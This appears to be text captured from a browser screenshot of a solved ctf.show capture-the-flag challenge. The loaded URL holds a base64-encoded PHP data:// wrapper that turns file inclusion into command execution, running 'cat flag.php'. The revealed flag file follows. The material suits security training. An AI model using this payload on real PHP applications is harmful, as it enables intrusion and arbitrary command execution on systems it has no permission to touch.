 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://0df96b12-e888-406e-9024-57106ac17f4e.challenge.ctf.show/?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCdjYXQgZmxhZy5waHAnKTs/Pg==
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date: 2020-09-16 11:10:22
7 # @Last Modified by: h1xa
8 # @Last Modified time: 2020-09-16 11:10:30
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{8a58c8ca-8b31-4ffa-97e4-84cb532a698c}";
cat flag.php